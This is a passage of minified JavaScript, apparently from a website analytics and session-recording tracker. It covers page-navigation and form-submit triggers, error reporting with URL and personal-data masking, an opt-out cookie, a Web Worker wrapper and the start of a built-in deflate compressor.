t;this.Tt&&(vt(this._i,this.pi),(t=this.Wr)===null||t===void 0||t.disconnect())}}return V([P("onClickOrTap"),dt()],s.prototype,"onClickOrTap",null),s})(),kw=(()=>{class s{static qT(){var t,e,i,r;if("history"in window){let o=Object.getOwnPropertyDescriptors(history);if(!((t=o.pushState)===null||t===void 0)&&t.writable&&(!((e=o.replaceState)===null||e===void 0)&&e.writable))return history}if(History.prototype){let o=Object.getOwnPropertyDescriptors(History.prototype);if(!((i=o.pushState)===null||i===void 0)&&i.writable&&(!((r=o.replaceState)===null||r===void 0)&&r.writable))return History.prototype}tt.warn("Unable to override pushState, replaceState",!0,"HistoryChangeObserver")}static Ru(){let t=s.qT();s.bo===null&&le(t==null?void 0:t.pushState)&&(s.bo=Wt({target:t,methodName:"pushState",hook:({args:e})=>{s._m("pushstate",e)}})),s.Ao===null&&le(t==null?void 0:t.replaceState)&&(s.Ao=Wt({target:t,methodName:"replaceState",hook:({args:e})=>{s._m("replacestate",e)}}))}static Cr(t){var e,i;s.Ne.add(t),s.Ne.size===1&&((s.bo===null||s.Ao===null)&&s.Ru(),(e=s.bo)===null||e===void 0||e.activate(),(i=s.Ao)===null||i===void 0||i.activate(),Et(s.bm),Et(s.Am))}static Pr(t){var e,i;s.Ne.delete(t),s.Ne.size===0&&((e=s.bo)===null||e===void 0||e.deactivate(),(i=s.Ao)===null||i===void 0||i.deactivate(),vt(s.bm),vt(s.Am))}static _m(t,e){let i={type:t,state:e[0]};R(e[2])&&(i.url=e[2]),s.xn(i)}static popstateListener(t){s.xn({type:"popstate",state:t.state})}static hashchangeListener(t){s.xn({type:"hashchange",state:null,url:t.newURL})}static xn(t){csArray.prototype.forEach.call($e(s.Ne),e=>{e(t)})}constructor(t){this.A=t}observe(){s.Cr(this.A)}disconnect(){s.Pr(this.A)}}return s.bo=null,s.Ao=null,s.bm={boundElement:at,type:"popstate",listener:n=>s.popstateListener(n)},s.Am={boundElement:at,type:"hashchange",listener:n=>s.hashchangeListener(n)},s.Ne=new Set,rt([P("popstateListener"),dt()],s,"popstateListener",null),rt([P("hashchangeListener"),dt()],s,"hashchangeListener",null),s})(),xw=(()=>{class s extends se{validateArgs(t){if(Y(t)){let e=R(t.useDebounce),i=t.useDebounce==="yes"?St(t==null?void 0:t.window):!0,r=R(t.listeners);return e&&i&&r}return!1}onInit(){this.args.useDebounce==="yes"?this.oe=qi(()=>{this.onEventCallback()},this.args.window):this.oe=this.onEventCallback,this.z=new kw(t=>this.WT(t))}Tm(){return window.location.href}WT(t){let e=t.type==="replacestate"&&this.args.listeners.indexOf("replaceState")===-1,i=t.type==="hashchange"&&this.args.listeners.indexOf("hashchange")===-1;if(e||i)return;let r=this.Tm();this.Rm!==r&&(this.Rm=r,this.oe())}onStart(){this.Rm=this.Tm(),this.z.observe()}onStop(){this.z.disconnect()}}return s})(),Lw=(()=>{class s extends se{constructor(){super(...arguments),this.Tt=!0,this.pi=!0,this._i={boundElement:document,type:"submit",listener:t=>this.submitListener(t)}}validateArgs(t){return Y(t)?R(t.selector):!1}submitListener({target:t}){ft(t)&&Re(t)&&te.call(t,this.args.selector)&&this.onEventCallback({element:t})}onInit(){Vt(this.args.selector)||(this.Tt=!1)}onStart(){this.Tt&&Et(this._i,this.pi)}onStop(){this.Tt&&vt(this._i,this.pi)}}return V([P("submitListener"),dt()],s.prototype,"submitListener",null),s})(),Uw=(()=>{class s extends se{constructor(){super(...arguments),this.Tt=!0,this.Cm={boundElement:document,type:"mouseover",listener:t=>this.mouseoverListener(t)},this.Im={boundElement:document,type:"mouseleave",listener:t=>this.mouseleaveListener(t)}}validateArgs(t){return Y(t)?R(t.selector):!1}onInit(){Vt(this.args.selector)||(this.Tt=!1)}mouseleaveListener({target:t}){ft(t)&&Re(t)&&t[this.mc]&&delete t[this.mc]}mouseoverListener({target:t}){if(ft(t)&&Re(t)){let e=gi(t,this.args.selector);e!==null&&!e[this.mc]&&(e[this.mc]=!0,this.onEventCallback({element:e}))}}onStart(){this.Tt&&(this.mc=csSymbol("Hovered"),Et(this.Im,!0),Et(this.Cm,!0))}onStop(){this.Tt&&(vt(this.Cm),vt(this.Im))}}return V([P("mouseleaveListener"),dt()],s.prototype,"mouseleaveListener",null),V([P("mouseoverListener"),dt()],s.prototype,"mouseoverListener",null),s})(),Vw=(()=>{class s extends se{constructor(){super(...arguments),this._i={boundElement:window,type:"hashchange",listener:t=>this.hashChangedListener(t)}}validateArgs(t){return!!Y(t)}hashChangedListener(t){t.newURL&&t.newURL===t.oldURL||this.onEventCallback()}onInit(){}onStart(){Et(this._i)}onStop(){vt(this._i)}}return V([P("hashChangedListener"),dt()],s.prototype,"hashChangedListener",null),s})(),jw=(()=>{class s extends se{constructor(){super(...arguments),this.yc=!0}validateArgs(t){return Y(t)?R(t.selector):!1}onInit(){if(!Vt(this.args.selector)||!ce.isSupported()){this.yc=!1;return}this.Mt=new ce({delay:0,trackOnce:!0,reobserve:!0}),this.Y=new Se(t=>this.Cu(t),{closest:!0})}Cu(t){for(let e of t)this.Mt.observe(e)}Iu(t,e){if(this.isStarted&&e===Ls.VisibleInViewPort){let i=gi(t,this.args.selector);i&&(this.onEventCallback({element:i}),this.stop(),this.yc=!1)}}onStart(){this.yc&&(this.Mt.start((t,e)=>this.Iu(t,e)),this.Y.observe(this.args.selector))}onStop(){this.yc&&(this.Mt.stop(),this.Y.disconnect())}}return s})(),Hw=(()=>{class s extends wt{constructor(t,e,i,r,o){super(),this.yt=t,this.Pu=e,this.wt=i,this.Se=r,this.L=o,this.Ec=[],this.mi=0}init(){this.yt.init()}initStates(){this.Ou(),this.Ec=[],this.mi=0,this.au()}au(){this.ys=O.now()}Ji(){return O.now()-this.ys}onStart(){this.yt.subscribe(s.Ht,t=>this.Z(t))}onStop(){this.yt.unsubscribe(s.Ht)}onIframeApiError(t){this.Z(t)}Z(t){this.isStarted&&this.mi<s.Jr&&this.L.isSessionValid()&&(t.relativeTime=this.Ji(),csArray.prototype.push.call(this.Ec,this.Se.anonymize(t)),this.To(),$.counters.networkRequests.count("collected"))}Ou(){this.Pu.removeQueryParams(),this.Pu.setQueryParams(this.wt.getRequestParameters())}To(){this.Pu.send({errors:this.Ec}),this.Ec=[],this.mi+=1}}return s.Ht="ApiErrorsService",s.Jr=20,s})(),Bw="api-errors",xo=["api-errors:maskUrl"],Fw=(()=>{class s{constructor(t,e,i,r,o,c,l,h){this.yt=t,this.Se=e,this.E=i,this.wt=r,this.pt=o,this.S=c,this.jt=l,this.L=h}init(){let t=this.jt.create(`${this.E.getTrackerUri()}/${Bw}`);this.Hs=new Hw(this.yt,t,this.wt,this.Se,this.L),this.Hs.init(),this.pt.addListener(this.Hs),this.ft()}ft(){this.S.register(xo,t=>{if(!R(t))throw new lt(xo[0]);this.Se.addUrlMaskingPattern(t)})}onStartTracking(){this.Hs.start()}onAfterNaturalPageView(){this.Hs.initStates()}onArtificialPageViewEnd(t){t&&this.Hs.stop()}onAfterArtificialPageView(t){this.Hs.initStates(),t&&this.Hs.start()}onBeforeSessionRenewal(){this.Hs.stop()}onOptout(){this.Hs.stop()}}return s})(),$w=(()=>{class s extends Ct{validateArgs(t){return Y(t)?R(t.url):!1}execute(t){this.commandsService.applyFromImplementation(xo[0],[t.url],"ApiErrorsMaskUrlTemplate")}}return s})(),cu=["networkRequest:maskUrls"],Gw=["networkRequest:maskUrls:reset"],zw=(()=>{class s{constructor(t,e){this.Pm=t,this.Et=e}init(){this.Pm.register(cu,t=>{if(R(t)){this.Et.addPartialUrlMaskingPattern(t);return}if(csArray.isArray(t))for(let e of t)R(e)&&this.Et.addPartialUrlMaskingPattern(e)}),this.Pm.register(Gw,()=>this.Et.resetPartialUrlMaskingPatterns())}}return s})(),qw=(()=>{class s extends Ct{validateArgs(t){return Y(t)?R(t.maskingPattern):!1}execute(t){this.commandsService.applyFromImplementation(cu[0],[t.maskingPattern],"NetworkRequestMaskUrlTemplate")}}return s})(),hl="once per pageview",Ww="always",Yw=(()=>{class s extends se{constructor(){super(...arguments),this.Nu=!1,this.es=!1,this.vo=!0}validateArgs(t){if(Y(t)){let e=R(t.selector),i=t.frequency?t.frequency===hl||t.frequency===Ww:!0;return e&&i}return!1}onInit(){ce.isSupported()&&(this.es=!0,this.vo=this.args.frequency?this.args.frequency===hl:!0,this.Y=new Se((t,e)=>{if(e==="initial")for(let i of t)et.isVisibleInViewportInForeground(i)&&(i[this.Mu]=!0);this.Cu(t)},{closest:!0}),this.Mt=new ce({delay:0,trackOnce:!1,reobserve:!0,allowSameMatch:!0}))}onStart(){!this.es||this.isStarted||(this.Mu=csSymbol("skipElement"),this.Nu=!1,this.Mt.start((t,e)=>this.Iu(t,e)),this.Y.observe(this.args.selector))}onStop(){!this.es||!this.isStarted||(this.Y.disconnect(),this.Mt.stop())}Iu(t,e){if(this.isStarted&&e===Ls.VisibleInViewPort){let i=t.closest(this.args.selector);if(i){if(i[this.Mu]){delete i[this.Mu];return}this.vo&&this.stop(),(!this.vo||!this.Nu)&&(this.Nu=!0,this.onEventCallback({element:i}))}}}Cu(t){for(let e of t)this.Mt.observe(e)}}return s})(),Lo=(()=>{class s extends se{constructor(){super(...arguments),this.bu={pageviewTypes:["natural","artificial"]}}validateArgs(t){var e;return Y(t)&&Fe(t)&&csArray.isArray(t.pageviewTypes)&&Go(t.pageviewTypes,r=>R(r))||(B.implementation(`BeforePageViewTrigger has wrong argument: ${(e=this.args)===null||e===void 0?void 0:e.pageviewTypes}, fallback to default config.`),this.args=this.bu),!0}onInit(){this.YT=this.args.pageviewTypes}onPageView(t){this.isStarted&&csArray.prototype.indexOf.call(this.YT,t)!==-1&&this.onEventCallback()}onStart(){}onStop(){}}return s})(),Xw=(()=>{class s extends Ct{constructor(){super(...arguments),this.Du=!1}validateArgs(t){return Y(t)&&R(t.type)&&R(t.urls)&&(t.type==="allow"||t.type==="block")&&csString.prototype.trim.call(t.urls).length>0?(this.Du=!1,!0):(B.implementation(`BlockAllowListForSRTemplate has wrong argument: ${t}, fallback to default config.`),this.Du=!0,!0)}execute(t){let e="";this.Du?e=uh:e=this.XT(t.urls,t.type),this.commandsService.applyFromImplementation(hh[0],[e],"BlockAllowListForSRTemplate")}XT(t,e){let i=e==="allow"?"?!":"";return i+=csArray.prototype.join.call(csArray.prototype.map.call(csString.prototype.split.call(t,","),r=>`.*${csString.prototype.trim.call(r)}`),"|"),`^(${i}).*?`}}return s})(),Kw=(()=>{class s{constructor(t){this.S=t,this.KT={ApiErrorsMaskUrl:$w,NetworkRequestMaskUrls:qw,ArtificialPageview:wh,BlockAllowListForSr:Xw,CustomError:cy,CustomVariable:hy,DataCsEncrypt:dy,DataCsOverride:py,DynamicVariable:_y,EcTransactionAll:Py,EcTransactionCreate:Oy,EcTransactionItemsAdd:Ny,EcTransactionSend:My,ElementUnmasking:Dy,EventTriggerRecordingPage:Vy,EventTriggerRecordingSession:jy,PageEvent:Hy,PiiMasking:By,RecordingEventTrigger:Fy,SetPath:$y,SetQuery:Gy,SrmOnlineAssets:US,Submit:gw},this.Yn={AfterPageView:Mw,ElementAdded:yw,ElementBecomesVisible:Yw,ElementExist:Ew,ElementRemoved:vw,ElementVisibility:jw,ElementClick:Dw,FormSubmit:Lw,HashChange:Vw,HistoryChange:xw,Mouseover:Uw,PageState:ww,BeforePageView:Lo}}JT(t){let e=this.KT[t.name];return e?new e(this.S,t.args):(B.error(`Implementations: template ${t.name} does not exist`),null)}QT(t){let e=this.Yn[t.name];return e?new e(this.S,t.args,t.condition):(B.error(`Implementations: trigger ${t.name} does not exist`),null)}parse(t){let e=[];for(let{triggers:i,template:r}of t){let o=this.JT(r);if(!o)continue;if(!o.validateArgs(o.args)){B.implementation(`${r.name} has wrong argument.`);continue}for(let l of i){let h=this.QT(l);if(!h)continue;if(!h.validateArgs(h.args)){B.implementation(`${l.name} has wrong argument.`);continue}csArray.prototype.push.call(e,{name:`${l.name}_${r.name}`,trigger:h,template:o})}}return e}}return s})(),Jw=(()=>{class s{constructor(t,e,i){this.ZT=t,this.I=i,this.ke={window,document,location,cookies:{}},this.Yn=new Set,this.t0=new Kw(e)}init(){Object.defineProperty(this.ke,"cookies",{get:()=>this.e0()});let t=this.t0.parse(this.ZT);for(let{name:e,trigger:i,template:r}of t)i instanceof Lo&&r instanceof wh||(this.Yn.add(i),i.onEvent(o=>{this.onTriggerEvent(o,r),$.counters.CSTCSnippetUsed.count(e)}))}start(t=!1){this.Yn.forEach(e=>{e.condition&&!vh(e.condition,this.ke)||(t?this.I.schedule(()=>{e.start()}):e.start())})}stop(){this.Yn.forEach(t=>{t.stop()})}onBeforePageView(t){this.Yn.forEach(e=>{if(e instanceof Lo){e.onPageView(t);return}})}onTriggerEvent(t,e){let i=this.s0(t),r={...this.ke,...i},o=[];if(wm(e.args)&&R(e.args.iterable)&&e.args.iterable.length>0){let c=qm(e.args.iterable,r);if(ft(c)){let l=csArray.prototype.map.call(c,h=>({...r,$:h}));csArray.prototype.push.call(o,...l)}}else csArray.prototype.push.call(o,r);if(e instanceof cn){for(let c of o)e.execute(e.args,c);return}for(let c of o){let l=mo(e.args,c);l&&e.execute(l)}}e0(){let t;try{t=document.cookie}catch{t=""}return csArray.prototype.reduce.call(csString.prototype.split.call(t,"; "),(e,i)=>{let[r,o]=csString.prototype.split.call(i,"=");return o!==void 0&&(e[r]=o),e},{})}s0(t){let e={...t};for(let i in e)pt(e[i])&&(D.isMaskedElement(e[i])||D.isMaskedElementChild(e[i]))&&delete e[i];return e}}return V([At("implementationsService.start")],s.prototype,"start",null),V([P()],s.prototype,"onTriggerEvent",null),s})(),Qw=(()=>{class s{constructor(t,e,i){this.Bs=new Jw(t,e,i)}init(){this.Bs.init()}onInitTracking(){this.Bs.start(!0)}onOptout(){this.Bs.stop()}onBeforeSessionRenewal(){this.Bs.stop(),this.Bs.start()}onArtificialPageViewEnd(){this.Bs.stop()}onBeforeArtificialPageView(){this.Bs.start(),this.Bs.onBeforePageView("artificial")}onBeforeNaturalPageView(){this.Bs.onBeforePageView("natural")}}return s})(),Zw=["optout"];var t_=(()=>{class s{constructor(t,e){this.S=t,this.ls=e}init(){this.S.register(Zw,()=>{this.ls.activate()})}}return s})(),ji="_cs_optout",e_=(()=>{class s{constructor(t,e,i){this.E=t,this.N=e,this.vt=i}get(){return this.E.cookielessTrackingEnabled?this.vt.getItem(ji):this.N.get(ji)}set(t){this.E.cookielessTrackingEnabled?this.vt.setItem(ji,t):this.N.set(ji,t,or)}}return s})(),ul="1",s_=(()=>{class s{constructor(t,e,i){this.w=t,this.xt=e,this.mt=i}init(){!this.isActive()&&this.i0()&&this.activate()}isActive(){return this.mt.get()===ul}activate(){this.w.emitOptout(),this.mt.set(ul)}i0(){return csString.prototype.indexOf.call(this.xt.href,ji)>0}}return s})(),i_=(()=>{class s{constructor(){this.vc=null,this.n0=1}startInterval(){this.vc=window.csSetInterval(()=>{let t=this.n0++;if(this.flush(`interval.${t}`),t>=5){this.stopInterval();return}},5e3)}flush(t){$.counters.tasks.flush(t),$.counters.longTasks.flush(t)}clear(){$.counters.tasks.reset(),$.counters.longTasks.reset(),this.stopInterval()}stopInterval(){this.vc&&(csClearInterval(this.vc),this.vc=null)}}return s})(),n_=(()=>{class s{constructor(){this.Ro=!1,this.Co=null,this.Fs=new i_}onStartTracking(){this.r0()}r0(){let t=csArray.prototype.filter.call(performance.getEntriesByType("resource"),e=>{var i;if(e.initiatorType!=="script")return!1;let r=csString.prototype.split.call(e.name,"/")[2]||"",o=(i=window.CSCurrentScript)===null||i===void 0?void 0:i.src;return o?o===e.name:r==="t.contentsquare.net"});csArray.prototype.forEach.call(t,e=>{if(e.transferSize===0)return;let i=e.responseEnd-e.responseStart,r=e.transferSize;i>=0&&$.counters.downloadTime.push(i),r>=0&&$.counters.transferSize.push(r)}),$.counters.downloadTime.count>0&&$.counters.downloadTime.flush(),$.counters.transferSize.count>0&&$.counters.transferSize.flush()}Om(){$.counters.blockingTime.flush(),$.counters.inpContribution.flush()}onBeforeArtificialPageView(){this.Om(),this.Co&&csClearTimeout(this.Co),this.Fs.stopInterval(),this.Ro=!0}onBeforeNaturalPageView(){this.Om()}onAfterNaturalPageView(t){t===Ms.Natural?(this.Fs.flush("boot"),this.Fs.startInterval()):(this.Co&&csClearTimeout(this.Co),this.Fs.stopInterval(),this.Ro=!0)}onInitialDomStart(){this.Ro||this.Fs.stopInterval()}onInitialDomDone(){this.Ro||(this.Ro=!0,this.Fs.flush("initial-dom"),this.Co=window.csSetTimeout(()=>{this.Fs.flush("post-initial-dom"),this.Fs.startInterval()},5e3))}onOptout(){this.Fs.clear()}}return s})(),r_=(()=>{let s;return function(n){n.COMPRESSION_DISABLED="compressionDisabled"}(s||(s={})),s})(),o_=(()=>{class s{constructor(){}static init(t){(!this.ku||t!==void 0)&&this.initFlags(t)}static initFlags(t=document.cookie){var e;let i=(e=/_cs_debug=((\w|\.|\:|=)+)/g.exec(t))===null||e===void 0?void 0:e[1];if(this.ku=new Map,i){let r=csString.prototype.split.call(i,".");for(let o=0;o<r.length;o++){let[c,l]=csString.prototype.split.call(r[o],"=");this.ku.set(c,l||"true")}}}static getBoolean(t){let e=this.getString(t);return e!=null&&e!=="false"&&parseInt(e)!==0}static getString(t){var e;return this.init(),(e=this.ku)===null||e===void 0?void 0:e.get(t)}static isCompressionEnabled(){return!this.getBoolean(r_.COMPRESSION_DISABLED)}static Log(t){return(e,i,r)=>{var o;let c=i.toString(),l=`${(o=e.constructor)===null||o===void 0?void 0:o.name}.${c}`,h=r.value;a_(s.getString("debugLog"),t)&&(r.value=function(...u){return console.log(l,...u),h.bind(this)(...u)})}}}return s})();function a_(s,n){var t;return s==null?!1:s===n||!!(!((t=csString.prototype.match.call(s,new csRegExp("(^|,)("+n+")(,|$)")))===null||t===void 0)&&t.length)}var c_=(()=>{class s{constructor(t){this.o0=t,this.Nm=[],this.xu={},this.a0=0}static async create(t,e={}){let i=new s(t),r;return csArray.prototype.forEach.call(Object.entries(e),([o,c])=>{e[o]=c,i.register(c)}),await i.Xn().catch(o=>{tt.warn("Failed to start worker: "+o.toString()),r=new t}),new Proxy(i,{get(o,c){return c==="__worker"?i.Te:t.prototype[c]instanceof Function?(...l)=>r?Promise.resolve(r[c](...l)):i.Mm(c,l):r?Promise.resolve(r[c]):i.Mm(c,[])}})}Mm(t,e){let i=++this.a0;return new Promise((r,o)=>{this.xu[i]=(c,l)=>{delete this.xu[i],c?o(c):r(l)},this.Te.postMessage({id:i,command:t,params:e})})}register(t){csArray.prototype.push.call(this.Nm,t.toString())}Xn(){try{let t=dl.toString()+`
`+csArray.prototype.join.call(this.Nm,`
`)+`

const klass = (${this.o0.toString()});

${dl.name}()`,e=new Blob([t],{type:"application/javascript"}),i=csURL.createObjectURL(e);this.Te=new Worker(i),this.Te.addEventListener("message",r=>{var o,c,l,h,u;if(r.data!=="ping"){if(!((o=r.data)===null||o===void 0)&&o.critical||!r.data.id){tt.error("Worker error:",(l=(c=r.data)===null||c===void 0?void 0:c.critical)!==null&&l!==void 0?l:"No ID");return}(u=(h=this.xu)[r.data.id])===null||u===void 0||u.call(h,r.data.error,r.data.result)}})}catch(t){return Promise.reject(t)}return new Promise((t,e)=>{this.Te.onerror=i=>e(new Error(i.message)),this.Te.onmessage=()=>{this.Te.onmessage=this.Te.onerror=null,t()}})}}return s})();function dl(){let s=new klass;self.postMessage("ping"),self.onmessage=n=>{var t,e,i;if(!(!((t=n.data)===null||t===void 0)&&t.command))return self.postMessage({critical:"Invalid command",id:(e=n.data)===null||e===void 0?void 0:e.id,command:(i=n.data)===null||i===void 0?void 0:i.command});Promise.resolve().then(()=>{let r=s[n.data.command];return typeof r=="function"?r.apply(s,n.data.params):r}).then(r=>{var o;self.postMessage({result:r,id:n.data.id,command:(o=n.data)===null||o===void 0?void 0:o.command})},r=>{var o,c;self.postMessage({error:r,id:(o=n.data)===null||o===void 0?void 0:o.id,command:(c=n.data)===null||c===void 0?void 0:c.command})})}}function Uo(){function i(a){let p=a.length;for(;--p>=0;)a[p]=0}let r=0,o=1,c=2,l=3,h=258,u=29,f=256,y=f+1+u,g=30,v=19,T=2*y+1,I=15,_=16,A=7,x=256,M=16,S=17,H=18,F=new Uint8Array([0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0]),Q=new Uint8Array([0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13]),Tt=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,2,3,7]),Gt=new Uint8Array([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]),Xt=512,w=new Array((y+2)*2);i(w);let U=new Array(g*2);i(U);let j=new Array(Xt);i(j);let z=new Array(h-l+1);i(z);let gt=new Array(u);i(gt);let Mt=new Array(g);i(Mt);function ie(a,p,m,E,d){this.static_tree=a,this.extra_bits=p,this.extra_base=m,this.elems=E,this.max_length=d,this.has_stree=a&&a.length}let de,Oe,Ne;function Ge(a,p){this.dyn_tree=a,this.max_code=0,this.stat_desc=p}let ze=a=>a<256?j[a]:j[256+(a>>>7)],fe=(a,p)=>{a.pending_buf[a.pending++]=p&255,a.pending_buf[a.pending++]=p>>>8&255},Dt=(a,p,m)=>{a.bi_valid>_-m?(a.bi_buf|=p<<a.bi_valid&65535,fe(a,a.bi_buf),a.bi_buf=p>>_-a.bi_valid,a.bi_valid+=m-_):(a.bi_buf|=p<<a.bi_valid&65535,a.bi_valid+=m)},ne=(a,p,m)=>{Dt(a,m[p*2],m[p*2+1])},Ks=(a,p)=>{let m=0;do m|=a&1,a>>>=1,m<<=1;while(--p>0);return m>>>1},fn=a=>{a.bi_valid===16?(fe(a,a.bi_buf),a.bi_buf=0,a.bi_valid=0):a.bi_valid>=8&&(a.pending_buf[a.pending++]=a.bi_buf&255,a.bi_buf>>=8,a.bi_valid-=8)},Ai=(a,p)=>{let m=p.dyn_tree,E=p.max_code,d=p.stat_desc.static_tree,C=p.stat_desc.has_stree,b=p.stat_desc.extra_bits,N=p.stat_desc.extra_base,it=p.stat_desc.max_length,G,Kt,ts,ht,Is,ei,In=0;for(ht=0;ht<=I;ht++)a.bl_count[ht]=0;for(m[a.heap[a.heap_max]*2+1]=0,G=a.heap_max+1;G<T;G++)Kt=a.heap[G],ht=m[m[Kt*2+1]*2+1]+1,ht>it&&(ht=it,In++),m[Kt*2+1]=ht,!(Kt>E)&&(a.bl_count[ht]++,Is=0,Kt>=N&&(Is=b[Kt-N]),ei=m[Kt*2],a.opt_len+=ei*(ht+Is),C&&(a.static_len+=ei*(d[Kt*2+1]+Is)));if(In!==0){do{for(ht=it-1;a.bl_count[ht]===0;)ht--;a.bl_count[ht]--,a.bl_count[ht+1]+=2,a.bl_count[it]--,In-=2}while(In>0);for(ht=it;ht!==0;ht--)for(Kt=a.bl_count[ht];Kt!==0;)ts=a.heap[--G],!(ts>E)&&(m[ts*2+1]!==ht&&(a.opt_len+=(ht-m[ts*2+1])*m[ts*2],m[ts*2+1]=ht),Kt--)}},Js=(a,p,m)=>{let E=new Array(I+1),d=0,C,b;for(C=1;C<=I;C++)E[C]=d=d+m[C-1]<<1;for(b=0;b<=p;b++){let N=a[b*2+1];N!==0&&(a[b*2]=Ks(E[N]++,N))}},Ti=()=>{let a,p,m,E,d,C=new Array(I+1);for(m=0,E=0;E<u-1;E++)for(gt[E]=m,a=0;a<1<<F[E];a++)z[m++]=E;for(z[m-1]=E,d=0,E=0;E<16;E++)for(Mt[E]=d,a=0;a<1<<Q[E];a++)j[d++]=E;for(d>>=7;E<g;E++)for(Mt[E]=d<<7,a=0;a<1<<Q[E]-7;a++)j[256+d++]=E;for(p=0;p<=I;p++)C[p]=0;for(a=0;a<=143;)w[a*2+1]=8,a++,C[8]++;for(;a<=255;)w[a*2+1]=9,a++,C[9]++;for(;a<=279;)w[a*2+1]=7,a++,C[7]++;for(;a<=287;)w[a*2+1]=8,a++,C[8]++;for(Js(w,y+1,C),a=0;a<g;a++)U[a*2+1]=5,U[a*2]=Ks(a,5);de=new ie(w,F,f+1,y,I),Oe=new ie(U,Q,0,g,I),Ne=new ie(new Array(0),Tt,0,v,A)},pn=a=>{let p;for(p=0;p<y;p++)a.dyn_ltree[p*2]=0;for(p=0;p<g;p++)a.dyn_dtree[p*2]=0;for(p=0;p<v;p++)a.bl_tree[p*2]=0;a.dyn_ltree[x*2]=1,a.opt_len=a.static_len=0,a.last_lit=a.matches=0},gn=a=>{a.bi_valid>8?fe(a,a.bi_buf):a.bi_valid>0&&(a.pending_buf[a.pending++]=a.bi_buf),a.bi_buf=0,a.bi_valid=0},mn=(a,p,m,E)=>{gn(a),E&&(fe(a,m),fe(a,~m)),a.pending_buf.set(a.window.subarray(p,p+m),a.pending),a.pending+=m},yn=(a,p,m,E)=>{let d=p*2,C=m*2;return a[d]<a[C]||a[d]===a[C]&&E[p]<=E[m]},Ri=(a,p,m)=>{let E=a.heap[m],d=m<<1;for(;d<=a.heap_len&&(d<a.heap_len&&yn(p,a.heap[d+1],a.heap[d],a.depth)&&d++,!yn(p,E,a.heap[d],a.depth));)a.heap[m]=a.heap[d],m=d,d<<=1;a.heap[m]=E},Qs=(a,p,m)=>{let E,d,C=0,b,N;if(a.last_lit!==0)do E=a.pending_buf[a.d_buf+C*2]<<8|a.pending_buf[a.d_buf+C*2+1],d=a.pending_buf[a.l_buf+C],C++,E===0?ne(a,d,p):(b=z[d],ne(a,b+f+1,p),N=F[b],N!==0&&(d-=gt[b],Dt(a,d,N)),E--,b=ze(E),ne(a,b,m),N=Q[b],N!==0&&(E-=Mt[b],Dt(a,E,N)));while(C<a.last_lit);ne(a,x,p)},bs=(a,p)=>{let m=p.dyn_tree,E=p.stat_desc.static_tree,d=p.stat_desc.has_stree,C=p.stat_desc.elems,b,N,it=-1,G;for(a.heap_len=0,a.heap_max=T,b=0;b<C;b++)m[b*2]!==0?(a.heap[++a.heap_len]=it=b,a.depth[b]=0):m[b*2+1]=0;for(;a.heap_len<2;)G=a.heap[++a.heap_len]=it<2?++it:0,m[G*2]=1,a.depth[G]=0,a.opt_len--,d&&(a.static_len-=E[G*2+1]);for(p.max_code=it,b=a.heap_len>>1;b>=1;b--)Ri(a,m,b);G=C;do b=a.heap[1],a.heap[1]=a.heap[a.heap_len--],Ri(a,m,1),N=a.heap[1],a.heap[--a.heap_max]=b,a.heap[--a.heap_max]=N,m[G*2]=m[b*2]+m[N*2],a.depth[G]=(a.depth[b]>=a.depth[N]?a.depth[b]:a.depth[N])+1,m[b*2+1]=m[N*2+1]=G,a.heap[1]=G++,Ri(a,m,1);while(a.heap_len>=2);a.heap[--a.heap_max]=a.heap[1],Ai(a,p),Js(m,it,a.bl_count)},En=(a,p,m)=>{let E,d=-1,C,b=p[0*2+1],N=0,it=7,G=4;for(b===0&&(it=138,G=3),p[(m+1)*2+1]=65535,E=0;E<=m;E++)C=b,b=p[(E+1)*2+1],!(++N<it&&C===b)&&(N<G?a.bl_tree[C*2]+=N:C!==0?(C!==d&&a.bl_tree[C*2]++,a.bl_tree[M*2]++):N<=10?a.bl_tree[S*2]++:a.bl_tree[H*2]++,N=0,d=C,b===0?(it=138,G=3):C===b?(it=6,G=3):(it=7,G=4))},Pa=(a,p,m)=>{let E,d=-1,C,b=p[0*2+1],N=0,it=7,G=4;for(b===0&&(it=138,G=3),E=0;E<=m;E++)if(C=b,b=p[(E+1)*2+1],!(++N<it&&C===b)){if(N<G)do ne(a,C,a.bl_tree);while(--N!==0);else C!==0?(C!==d&&(ne(a,C,a.bl_tree),N--),ne(a,M,a.bl_tree),Dt(a,N-3,2)):N<=10?(ne(a,S,a.bl_tree),Dt(a,N-3,3)):(ne(a,H,a.bl_tree),Dt(a,N-11,7));N=0,d=C,b===0?(it=138,G=3):C===b?(it=6,G=3):(it=7,G=4)}},wu=a=>{let p;for(En(a,a.dyn_ltree,a.l_desc.max_code),En(a,a.dyn_dtree,a.d_desc.max_code),bs(a,a.bl_desc),p=v-1;p>=3&&a.bl_tree[Gt[p]*2+1]===0;p--);return a.opt_len+=3*(p+1)+5+5+4,p},_u=(a,p,m,E)=>{let d;for(Dt(a,p-257,5),Dt(a,m-1,5),Dt(a,E-4,4),d=0;d<E;d++)Dt(a,a.bl_tree[Gt[d]*2+1],3);Pa(a,a.dyn_ltree,p-1),Pa(a,a.dyn_dtree,m-1)},bu=a=>{let p=4093624447,m;for(m=0;m<=31;m++,p>>>=1)if(p&1&&a.dyn_ltree[m*2]!==0)return 0;if(a.dyn_ltree[9*2]!==0||a.dyn_ltree[10*2]!==0||a.dyn_ltree[13*2]!==0)return 1;for(m=32;m<f;m++)if(a.dyn_ltree[m*2]!==0)return 1;return 0},Oa=!1,Au=a=>{Oa||(Ti(),Oa=!0),a.l_desc=new Ge(a.dyn_ltree,de),a.d_desc=new Ge(a.dyn_dtree,Oe),a.bl_desc=new Ge(a.bl_tree,Ne),a.bi_buf=0,a.bi_valid=0,pn(a)},Na=(a,p,m,E)=>{Dt(a,(r<<1)+(E?1:0),3),mn(a,p,m,!0)},Tu=a=>{Dt(a,o<<1,3),ne(a,x,w),fn(a)},Ru=(a,p,m,E)=>{let 